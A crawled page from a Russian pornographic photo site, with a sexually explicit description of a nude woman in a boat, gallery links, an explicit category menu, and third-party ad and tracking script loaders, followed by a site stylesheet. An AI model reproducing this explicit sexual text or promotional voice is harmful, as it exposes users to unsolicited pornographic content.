

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://freefotogirls.com/devushki-golyakom/1334-yerotika-v-lodke.html
body_size: 7465
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Голая брюнетка в лодке</title>
<meta name="description" content="Как возбуждающе и сексуально смотрится эта голая брюнетка в  небольшой лодки. Наверняка тот кто предложил покатать эту симпатичную девушку и не ожидал увидеть такое эротическое шоу на борту" />
<meta name="keywords" content="понимаете, человеку, сидящему, раздвинула, одежду, прямо, красотка, сняла, перед, стало, самая, настоящая, стриптизерша, оказалась, экипаже, сразу, весел, Расположившись, кораблика, лодки" />
<meta name="generator" content="DataLife Engine (http://dle-news.ru)" />
<meta property="og:site_name" content="Порно и секс фото, фото с голыми девками" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Эротика в лодке" />
<meta property="og:url" content="https://freefotogirls.com/devushki-golyakom/1334-yerotika-v-lodke.html" />
<meta property="og:image" content="http://freefotogirls.com/uploads/posts/2014-05/thumbs/1400587520_golaya_v-lodke_1.jpg" />
<link rel="search" type="application/opensearchdescription+xml" href="https://freefotogirls.com/engine/opensearch.php" title="Порно и секс фото, фото с голыми девками" /> 
<link rel="canonical" href="https://freefotogirls.com/devushki-golyakom/1334-yerotika-v-lodke.html" />
<script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
<script type="text/javascript" src="/engine/classes/highslide/highslide.js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js"></script>
<script type="text/javascript" src="/engine/editor/scripts/webfont.js"></script>
<link media="screen" href="/engine/editor/css/default.css" type="text/css" rel="stylesheet" />
     
    <meta name="google-site-verification" content="JWsNjuatRPZxfXLo0pzK4hr3chTeHhpDkstmHARjYr0" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
   <link href="/templates/sexi/style/styles.css" type="text/css" rel="stylesheet" />
  <link href="/templates/sexi/style/engine.css" type="text/css" rel="stylesheet" />
  
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <script src="/templates/sexi/js/libs.js"></script>

   <link rel="icon" href="https://freefotogirls.com/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="https://freefotogirls.com/favicon.ico" type="image/x-icon">

</head>

<body>
<!--- undrr 2x + adultmasters stcker -->
<script type='text/javascript' src='https://gaveasword.com/services/?id=143317'></script>

<script type='text/javascript' data-cfasync='false'>
  let e7aa199141_cnt = 0;
  let e7aa199141_interval = setInterval(function(){
    if (typeof e7aa199141_country !== 'undefined') {
      clearInterval(e7aa199141_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e7aa199141_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e7aa199141_domain + '/' + e7aa199141_path + '/' + e7aa199141_file + '.js?23882&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e7aa199141_cnt += 1;
      if (e7aa199141_cnt >= 60) {
        clearInterval(e7aa199141_interval);
      }
    }
  }, 500);
</script>

<!--- evadav ipp  -->
<script async src="https://aibsgc.com/yd/1111116/porno24.js"></script>


  

<div id="loading-layer" style="display:none">Загрузка. Пожалуйста, подождите...</div>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'sexi';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить"];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведет к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
//-->
</script><script type="text/javascript">  
<!--  
	hs.graphicsDir = '/engine/classes/highslide/graphics/';
	hs.wrapperClassName = 'borderless';
	hs.numberOfImagesToPreload = 0;
	hs.showCredits = false;
	
	hs.lang = {
		loadingText :     'Загрузка...',
		playTitle :       'Просмотр слайдшоу (пробел)',
		pauseTitle:       'Пауза',
		previousTitle :   'Предыдущее изображение',
		nextTitle :       'Следующее изображение',
		moveTitle :       'Переместить',
		closeTitle :      'Закрыть (Esc)',
		fullExpandTitle : 'Развернуть до полного размера',
		restoreTitle :    'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',
		focusTitle :      'Сфокусировать',
		loadingTitle :    'Нажмите для отмены'
	};
	
	hs.align = 'center';
	hs.transitions = ['expand', 'crossfade'];
	hs.addSlideshow({
		interval: 4000,
		repeat: false,
		useControls: true,
		fixedControls: 'fit',
		overlayOptions: {
			opacity: .75,
			position: 'bottom center',
			hideOnMouseOut: true
		}
	});
//-->
</script>
<div class="all-wrap">
    <div class="wrap">
        <div class="content-wrap clearfix">
		
            <header class="header">

                <!--noindex-->
         
               
                    <!--/noindex-->
            </header>
			
            <div class="content-right clearfix" id="items-wrap">
                
                 
		<br>
                
					<div class="full-wrap"><div id='dle-content'><article class="full-page clearfix">
   
	<div class="page-content">
	
		<h1>Эротика в лодке</h1>
		<div class="page-info clearfix">
            <div class="page-date"> 20 мая 2014 | Просмотров: 13555 <br>   Категория: <strong><a href="https://freefotogirls.com/devushki-golyakom/">Голые</a>, <a href="https://freefotogirls.com/brunetki/">Брюнетки</a>, <a href="https://freefotogirls.com/erotic/">Эротика</a><br>     </strong></div>
            <div class="page-rating">
                <div id='ratig-layer-1334'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:60%;">60</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '1334'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '1334'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '1334'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '1334'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '1334'); return false;">5</a></li>
		</ul>
</div></div>
            <div align="center">    Просмотров: 13555 </div>
            </div>
		</div>
		
	<div class="page-text clearfix"><p>&nbsp; &nbsp;Как возбуждающе и сексуально смотрится эта голая брюнетка в &nbsp;небольшой лодки. Наверняка тот кто предложил покатать эту симпатичную девушку и не ожидал увидеть такое эротическое шоу на борту своего кораблика. Расположившись прямо в носу, красотка сняла с себя всю одежду и раздвинула свои ноги. Как вы понимаете человеку сидящему перед ней стало сразу же не до весел, ведь в его экипаже оказалась самая настоящая стриптизерша.</p>

<div align="center"><!--TBegin:http://freefotogirls.com/uploads/posts/2014-05/1400587520_golaya_v-lodke_1.jpg|--><a href="https://freefotogirls.com/uploads/posts/2014-05/1400587520_golaya_v-lodke_1.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2014-05/thumbs/1400587520_golaya_v-lodke_1.jpg" alt='Эротика в лодке' title='Эротика в лодке'  /></a><!--TEnd--></div>

<div align="center"><!--TBegin:http://freefotogirls.com/uploads/posts/2014-05/1400587551_golaya_v-lodke_2.jpg|--><a href="https://freefotogirls.com/uploads/posts/2014-05/1400587551_golaya_v-lodke_2.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2014-05/thumbs/1400587551_golaya_v-lodke_2.jpg" alt='Эротика в лодке' title='Эротика в лодке'  /></a><!--TEnd--></div>

<div align="center"><!--TBegin:http://freefotogirls.com/uploads/posts/2014-05/1400587550_golaya_v-lodke_3.jpg|--><a href="https://freefotogirls.com/uploads/posts/2014-05/1400587550_golaya_v-lodke_3.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2014-05/thumbs/1400587550_golaya_v-lodke_3.jpg" alt='Эротика в лодке' title='Эротика в лодке'  /></a><!--TEnd--></div>

<div align="center"><!--TBegin:http://freefotogirls.com/uploads/posts/2014-05/1400587580_golaya_v-lodke_4.jpg|--><a href="https://freefotogirls.com/uploads/posts/2014-05/1400587580_golaya_v-lodke_4.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2014-05/thumbs/1400587580_golaya_v-lodke_4.jpg" alt='Эротика в лодке' title='Эротика в лодке'  /></a><!--TEnd--></div>

<div align="center"><!--TBegin:http://freefotogirls.com/uploads/posts/2014-05/1400587530_golaya_v-lodke_5.jpg|--><a href="https://freefotogirls.com/uploads/posts/2014-05/1400587530_golaya_v-lodke_5.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2014-05/thumbs/1400587530_golaya_v-lodke_5.jpg" alt='Эротика в лодке' title='Эротика в лодке'  /></a><!--TEnd--></div>

<div align="center"><!--TBegin:http://freefotogirls.com/uploads/posts/2014-05/1400587534_golaya_v-lodke_6.jpg|--><a href="https://freefotogirls.com/uploads/posts/2014-05/1400587534_golaya_v-lodke_6.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2014-05/thumbs/1400587534_golaya_v-lodke_6.jpg" alt='Эротика в лодке' title='Эротика в лодке'  /></a><!--TEnd--></div>

<div align="center"><!--TBegin:http://freefotogirls.com/uploads/posts/2014-05/1400587520_golaya_v-lodke_7.jpg|--><a href="https://freefotogirls.com/uploads/posts/2014-05/1400587520_golaya_v-lodke_7.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2014-05/thumbs/1400587520_golaya_v-lodke_7.jpg" alt='Эротика в лодке' title='Эротика в лодке'  /></a><!--TEnd--></div>

<div align="center"><!--TBegin:http://freefotogirls.com/uploads/posts/2014-05/1400587526_golaya_v-lodke_8.jpg|--><a href="https://freefotogirls.com/uploads/posts/2014-05/1400587526_golaya_v-lodke_8.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2014-05/thumbs/1400587526_golaya_v-lodke_8.jpg" alt='Эротика в лодке' title='Эротика в лодке'  /></a><!--TEnd--></div>

<div align="center"><!--TBegin:http://freefotogirls.com/uploads/posts/2014-05/1400587516_golaya_v-lodke_9.jpg|--><a href="https://freefotogirls.com/uploads/posts/2014-05/1400587516_golaya_v-lodke_9.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2014-05/thumbs/1400587516_golaya_v-lodke_9.jpg" alt='Эротика в лодке' title='Эротика в лодке'  /></a><!--TEnd--></div>

<div align="center"><!--TBegin:http://freefotogirls.com/uploads/posts/2014-05/1400587554_golaya_v-lodke_10.jpg|--><a href="https://freefotogirls.com/uploads/posts/2014-05/1400587554_golaya_v-lodke_10.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2014-05/thumbs/1400587554_golaya_v-lodke_10.jpg" alt='Эротика в лодке' title='Эротика в лодке'  /></a><!--TEnd--></div>

<div align="center"><!--TBegin:http://freefotogirls.com/uploads/posts/2014-05/1400587529_golaya_v-lodke_11.jpg|--><a href="https://freefotogirls.com/uploads/posts/2014-05/1400587529_golaya_v-lodke_11.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2014-05/thumbs/1400587529_golaya_v-lodke_11.jpg" alt='Эротика в лодке' title='Эротика в лодке'  /></a><!--TEnd--></div>

<div align="center"><!--TBegin:http://freefotogirls.com/uploads/posts/2014-05/1400587559_golaya_v-lodke_12.jpg|--><a href="https://freefotogirls.com/uploads/posts/2014-05/1400587559_golaya_v-lodke_12.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2014-05/thumbs/1400587559_golaya_v-lodke_12.jpg" alt='Эротика в лодке' title='Эротика в лодке'  /></a><!--TEnd--></div>

<div align="center"><!--TBegin:http://freefotogirls.com/uploads/posts/2014-05/1400587607_golaya_v-lodke_13.jpg|--><a href="https://freefotogirls.com/uploads/posts/2014-05/1400587607_golaya_v-lodke_13.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2014-05/thumbs/1400587607_golaya_v-lodke_13.jpg" alt='Эротика в лодке' title='Эротика в лодке'  /></a><!--TEnd--></div>

<div align="center"><!--TBegin:http://freefotogirls.com/uploads/posts/2014-05/1400587569_golaya_v-lodke_14.jpg|--><a href="https://freefotogirls.com/uploads/posts/2014-05/1400587569_golaya_v-lodke_14.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2014-05/thumbs/1400587569_golaya_v-lodke_14.jpg" alt='Эротика в лодке' title='Эротика в лодке'  /></a><!--TEnd--></div>

<div align="center"><!--TBegin:http://freefotogirls.com/uploads/posts/2014-05/1400587527_golaya_v-lodke_15.jpg|--><a href="https://freefotogirls.com/uploads/posts/2014-05/1400587527_golaya_v-lodke_15.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2014-05/thumbs/1400587527_golaya_v-lodke_15.jpg" alt='Эротика в лодке' title='Эротика в лодке'  /></a><!--TEnd--></div>

<div align="center"><!--TBegin:http://freefotogirls.com/uploads/posts/2014-05/1400587519_golaya_v-lodke_16.jpg|--><a href="https://freefotogirls.com/uploads/posts/2014-05/1400587519_golaya_v-lodke_16.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2014-05/thumbs/1400587519_golaya_v-lodke_16.jpg" alt='Эротика в лодке' title='Эротика в лодке'  /></a><!--TEnd--></div>

<div align="center"><!--TBegin:http://freefotogirls.com/uploads/posts/2014-05/1400587524_golaya_v-lodke_17.jpg|--><a href="https://freefotogirls.com/uploads/posts/2014-05/1400587524_golaya_v-lodke_17.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2014-05/thumbs/1400587524_golaya_v-lodke_17.jpg" alt='Эротика в лодке' title='Эротика в лодке'  /></a><!--TEnd--></div></div>
         <div align="center"><script type="text/javascript" src="https://go.porno24.tv/img/"></script></div>

<script type="text/javascript">
    (function () {
/* window.webplaces_9c03f4428f92fc4b7bc8be0abe66eb33 = ["5b83dd6067c0e85a62d5b7edc6343146"]; */
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://budvawshes.ru/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=3ab33fb4816d207fe71f4502f77063eb"
            + "&m=0261043a018b2671b091f0c33b630f92"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + (window.webplaces_9c03f4428f92fc4b7bc8be0abe66eb33 && Array.isArray(window.webplaces_9c03f4428f92fc4b7bc8be0abe66eb33) && window.webplaces_9c03f4428f92fc4b7bc8be0abe66eb33[0] ? "&sphash=" + window.webplaces_9c03f4428f92fc4b7bc8be0abe66eb33.join(',')  : "")
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script>
<!-- //mobile -->
<div style="width:1px;height:1px;" id="5b83dd6067c0e85a62d5b7edc6343146"></div>

	
	</div>
	
	<div class="page-related clearfix">
        <div class="prel-t"> Смотрите также:</div>
		<div align="center">

<div id="NTM2MTM1MjI5NTE2NzI3OA"></div><script type="text/javascript" src="//v.newsportal9.ru/js/NTM2MTM1MjI5NTE2NzI3OA" async></script>

<a href="https://freefotogirls.com/siski/179-sisyastaya-tennisistka.html">
    <img alt="{title-full}" src="https://freefotogirls.com/uploads/posts/2010-09/1285860278_defki_6.jpg" width="170">
    <br>
    <b>
        <a href="https://freefotogirls.com/siski/179-sisyastaya-tennisistka.html" style="color: #000000">
            Сиськастая теннисистка
        </a>
    </b>
    
    <br>
    <br>
    
 <br> 



<div id="MTgyMDQ2MjI5NTkzNjYwMg"></div><script type="text/javascript" src="//v.newsportal9.ru/js/MTgyMDQ2MjI5NTkzNjYwMg" async></script>

<a href="https://pornofoto4ki.com/"><img src="https://freefotogirls.com/uploads/pornofoto4ki.gif" alt="Секс фото с голыми ></a><br>  
<a href="https://pornofoto4ki.com/">Секс фото, голые</a>
<br> <br> 
<a href="https://prozrel.com/"><img src="/uploads/proz.jpg" alt="Фото с голыми зрелыми женщинами"></a><br>  
<a href="https://prozrel.com/">Зрелые голые бабы</a>
<br> 
<a href="https://freefotogirls.com/devushki-golyakom/3262-bryunetka-konfetka-pokazyvaet-svoi-obnazhennye-prelesti.html">
    <img alt="{title-full}" src="https://freefotogirls.com/uploads/posts/2014-01/thumbs/1389975042_brunetka_vo_vsei_krase_6.jpg" width="170">
    <br>
    <b>
        <a href="https://freefotogirls.com/devushki-golyakom/3262-bryunetka-konfetka-pokazyvaet-svoi-obnazhennye-prelesti.html" style="color: #000000">
            Брюнетка конфетка показывает свои обнаженные
        </a>
    </b>
    
    <br>
    <br>
    <a href="https://freefotogirls.com/pissing/1355-devka-ssyt-na-ulice.html">
    <img alt="{title-full}" src="https://freefotogirls.com/uploads/posts/2014-06/1401999216_ssyt_na_ulice010.jpg" width="170">
    <br>
    <b>
        <a href="https://freefotogirls.com/pissing/1355-devka-ssyt-na-ulice.html" style="color: #000000">
            Девка ссыт на улице
        </a>
    </b>
    
    <br>
    <br>
    <a href="https://freefotogirls.com/polnenkie/591-polnenkaya-tennisitka-daniyella-i-ee-bolshie-siski.html">
    <img alt="{title-full}" src="https://freefotogirls.com/uploads/posts/2011-03/1300983086_7.jpg" width="170">
    <br>
    <b>
        <a href="https://freefotogirls.com/polnenkie/591-polnenkaya-tennisitka-daniyella-i-ee-bolshie-siski.html" style="color: #000000">
            Полненькая тенниситка Даниэлла и ее большие
        </a>
    </b>
    
    <br>
    <br>
    <a href="https://freefotogirls.com/maturki/2542-chastnye-foto-zheny-bez-kompleksov.html">
    <img alt="{title-full}" src="https://freefotogirls.com/uploads/posts/2016-10/thumbs/1477910941_zhena-bez-kompleksov_10.jpg" width="170">
    <br>
    <b>
        <a href="https://freefotogirls.com/maturki/2542-chastnye-foto-zheny-bez-kompleksov.html" style="color: #000000">
            Частные фото жены без комплексов
        </a>
    </b>
    
    <br>
    <br>
    <a href="https://freefotogirls.com/foot-fetish/494-pilotka-krupnym-planom.html">
    <img alt="{title-full}" src="https://freefotogirls.com/uploads/posts/2010-12/1291390973_dewki2.jpg" width="170">
    <br>
    <b>
        <a href="https://freefotogirls.com/foot-fetish/494-pilotka-krupnym-planom.html" style="color: #000000">
            Пилотка девушки крупным планом
        </a>
    </b>
    
    <br>
    <br>
    <a href="https://freefotogirls.com/brunetki/1053-domashnie-foto-russkoj-devushki.html">
    <img alt="{title-full}" src="https://freefotogirls.com/uploads/posts/2013-10/1382729771_russian_brunet_8.jpg" width="170">
    <br>
    <b>
        <a href="https://freefotogirls.com/brunetki/1053-domashnie-foto-russkoj-devushki.html" style="color: #000000">
            Домашние  фото русской девушки
        </a>
    </b>
    
    <br>
    <br>
    




</div>
	</div>
		
</article>

<div align="center"><b>Похожие фотосеты:</b></div>

<div class="relatednews"> 
    
 <div align="center">   
<a href="https://freefotogirls.com/maturki/1712-domashnie-foto-seksualnoj-zreloj-zheny.html"><img alt="{title-full}" src="https://freefotogirls.com/uploads/posts/2015-02/1423660219_zrelaya_gena_11.jpg" /></a> 
   

     <a href="https://freefotogirls.com/maturki/1712-domashnie-foto-seksualnoj-zreloj-zheny.html" style="color: #000000">
            Домашние фото сексуальной зрелой жены
         </a></div> 
</div> <div class="relatednews"> 
    
 <div align="center">   
<a href="https://freefotogirls.com/devushki-golyakom/1325-domashnee-yeroticheskoe-shou-molodoj-bryunetki.html"><img alt="{title-full}" src="https://freefotogirls.com/uploads/posts/2014-05/thumbs/1399984482_krasuetsya_goloi_24.jpg" /></a> 
   

     <a href="https://freefotogirls.com/devushki-golyakom/1325-domashnee-yeroticheskoe-shou-molodoj-bryunetki.html" style="color: #000000">
            Домашнее эротическое шоу молодой брюнетки
         </a></div> 
</div> <div class="relatednews"> 
    
 <div align="center">   
<a href="https://freefotogirls.com/erotic/1216-yerotika-na-morskom-beregu.html"><img alt="{title-full}" src="https://freefotogirls.com/uploads/posts/2014-02/1393247452_golaya_na_more__2.jpg" /></a> 
   

     <a href="https://freefotogirls.com/erotic/1216-yerotika-na-morskom-beregu.html" style="color: #000000">
            Эротика на морском берегу
         </a></div> 
</div> <div class="relatednews"> 
    
 <div align="center">   
<a href="https://freefotogirls.com/devushki-golyakom/1143-zimnyaya-yerotika-golye-devushki-na-snegu.html"><img alt="{title-full}" src="https://freefotogirls.com/uploads/posts/2013-12/1388174501_zima_golie_4.jpg" /></a> 
   

     <a href="https://freefotogirls.com/devushki-golyakom/1143-zimnyaya-yerotika-golye-devushki-na-snegu.html" style="color: #000000">
            Зимняя эротика, голые девушки на снегу
         </a></div> 
</div> 

</div>
                
                
                
                </div>
               
				
            </div>
			<!-- end content-right -->
            
            <a href="/"><img src="/logofree.png"></a>
            <br>
           <form action="" name="searchform" method="post">
			<input type="hidden" name="do" value="search" />
			<input type="hidden" name="subaction" value="search" />
			<ul class="searchbar reset">
				<li class="lfield"><input id="story" name="story" value="Поиск тут..." onblur="if(this.value=='') this.value='Поиск...';" onfocus="if(this.value=='Поиск...') this.value='';" type="text" /></li>
				<li class="lbtn"></li></ul>
		</form>  
            <br><br>
            <aside class="sidebar-left">
                <nav class="side-nav">
                    <ul> 
                                          
<a href="https://freefotogirls.com/aziatki/">Азиатки</a> <br>
<a href="https://freefotogirls.com/anal/">Анальный секс</a> <br>
<a href="https://freefotogirls.com/blondinki/">Блондинки</a> <br>
<a href="https://freefotogirls.com/brunetki/">Брюнетки</a> <br>
<a href="https://freefotogirls.com/volosatye/">Волосатые</a> <br>
<a href="https://freefotogirls.com/vdushe/">В душе, ванной</a> <br>
<a href="https://freefotogirls.com/gimnastki/">Гимнастки</a> <br>
<a href="https://freefotogirls.com/v-ochkah/">Голые в очках</a> <br>
<a href="https://freefotogirls.com/devushki-golyakom/">Голые телки</a> <br>
<a href="https://freefotogirls.com/wife/">Жены, подруги</a> <br>
<a href="https://freefotogirls.com/maturki/">Зрелые и взрослые</a> <br>
<a href="https://freefotogirls.com/kolgotki/">Колготки, чулки</a> <br>
<a href="https://freefotogirls.com/lesbianki/">Лесбиянки</a> <br>
<a href="https://freefotogirls.com/masturbation/">Мастурбация и дрочка</a> <br>
<a href="https://freefotogirls.com/minet/">Минет, куннилингус</a> <br>
<a href="https://freefotogirls.com/mini-ubki/">Мини</a> <br>
<a href="https://freefotogirls.com/molodye/">Молодые</a> <br>
<a href="https://freefotogirls.com/negrityanki/">Негритянки, мулатки</a> <br>
<a href="https://freefotogirls.com/polurazdetye/">Нижнее белье</a> <br>
<a href="https://freefotogirls.com/nudistki/">Нудистки</a> <br>
<a href="https://freefotogirls.com/porno_nogki/">Ножки</a> <br>
<a href="https://freefotogirls.com/pisi/">Письки</a> <br>
<a href="https://freefotogirls.com/pissing/">Писающие</a> <br>
<a href="https://freefotogirls.com/foto-pod-ubkami/">Под юбками</a> <br>
<a href="https://freefotogirls.com/polnenkie/">Полненькие</a> <br>
<a href="https://freefotogirls.com/popki/">Попки</a> <br>
<a href="https://freefotogirls.com/porno-photo/">Порно фото</a> <br>
<a href="https://freefotogirls.com/russian/">Русские</a> <br>
<a href="https://freefotogirls.com/shatenki/">Рыжие, шатенки</a> <br>
<a href="https://freefotogirls.com/siski/">Сиськи</a> <br>
<a href="https://freefotogirls.com/spyashie/">Спящие</a> <br>
<a href="https://freefotogirls.com/sportsmenki/">Спортсменки</a> <br>
<a href="https://freefotogirls.com/fetish/">Фетиш фото</a> <br>
<a href="https://freefotogirls.com/foot-fetish/">Фут фетиш фото</a> <br>
<a href="https://freefotogirls.com/chastnoe/">Частные фото</a> <br>
<a href="https://freefotogirls.com/shalavy/">Шалавы и сучки</a> <br>
<a href="https://freefotogirls.com/exgibiocionistki/">Эксгибиционистки</a> <br>
<a href="https://freefotogirls.com/erotic/">Эротика и ню</a> <br>
               
                        <br><br>
 <a href="/index.php?do=feedback">Контакт/Abuse </a> 
                        
 
                    </ul>
                
                </nav>      
          
            </aside>

			<!-- end sidebar-left -->
			
        </div>
		<!-- end content-wrap -->

        <footer class="footer clearfix">
           <div class="footer-right">
             &nbsp;Уважаемый гость, на нашем сайте Вы не найдете ничего кроме эротических, интимных, частных и домашних секс фото не просто голых, а еще и самых красивых и сексуальных девушек на планете. Наши развратные фото порадуют вас своим качеством, и вы снова вернетесь к нам за порцией свежего порно.
               <br/>Для ценителей видео с нашими девушками, рекомендуем посмотреть <a href="https://pornorusskoe.center/" target="_blank">Русское порно</a> онлайн в HD качестве от наших друзей.
              
               
            </div>
            <div class="footer-left">
                &nbsp;Посещая этот сайт вы подтверждаете, что являетесь совершеннолетним.Всем моделям, изображенным на нашем сайте больше 18 лет, все фото материалы являются постановочными. <a href="https://freefotogirls.com/dmca.html">DMCA / Правообладателям</a>  
            </div>
        </footer>

    </div>
    </div>

<!-- end all-wrap -->
    

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='10' height='10'><\/a>")
//--></script><!--/LiveInternet-->
    

<script src="https://freefotogirls.com/vverh.js"></script>
    
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c31f49655593408996cb1d23246addcd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://freefotogirls.com/templates/sexi/style/reset-settings.css
body_size: 4049
content:

/* sbros i obshee
----------------------------------------------- */

html,body,div,span,object,iframe,frame,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,a,b,i,dl,dt,dd,ol,ul,li,fieldset,textarea,select,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video,input {
	background: transparent;margin:0;padding:0;outline:none;border: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
   box-sizing: border-box;
}
input, label, button, form {background: transparent;margin:0;padding:0;outline:none;border: 0;}
   
ol, ul {list-style:none;}
blockquote, q {quotes:none;}
table {border-collapse:collapse;border-spacing:0;}
input, select {vertical-align:middle;}

article, aside, figure, figure img, hgroup, footer, header, nav, section {display: block;}

body { font: 12px Arial, Helvetica, sans-serif; line-height:normal; padding:0; margin:0;        
color: #444; background:#444 url(../images/bg.jpg) center top fixed no-repeat; height:100%; width:100%;}

img {max-width:100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}

a {color: #4a84c4; text-decoration: none;}
a:hover, a:focus {color:#4a84c4; text-decoration: none;}

h1,h2,h3,h4,h5,h6 {font-weight: normal;}
h1 {font-size:24px;}
h2 {font-size:24px;}
h3 {font-size:21px;}

.left {float:left}
.right {float:right;}


/*--- obshee knopki polya---*/

textarea { overflow: auto; vertical-align: top }

button, html input[type="button"], input[type="reset"], input[type="submit"] {
padding:0 20px; font-weight:normal; color:#fff; background-color:#009dda; display:inline-block;
height:40px; line-height:40px; border-radius:3px; cursor:pointer;}
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0 }
button[disabled], input[disabled] { cursor: default }
button:hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover {background:#007bc3;}
button:active, html input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active {
  box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}
input[type="submit"].bbcodes, input[type="button"].bbcodes, input.bbcodes, .ui-button { font-weight: normal; font-size: 12px; 
height: 30px !important; line-height:30px !important; padding: 0px 10px; background-color:#009dda; border-radius:3px;}

input:focus::-webkit-input-placeholder {color: transparent}
input:focus::-moz-placeholder {color: transparent}
input:focus:-moz-placeholder {color: transparent}
input:focus:-ms-input-placeholder {color: transparent} 

table.userstop, table.pm, table.tableform, table.calendar { border-collapse: collapse; border-spacing: 0 }
.ui-icon, .close { display: block; overflow: hidden; text-indent: -9999px; white-space: nowrap; }

/* Navigation */

.bnav {margin:60px 0; height:30px; line-height:30px;}
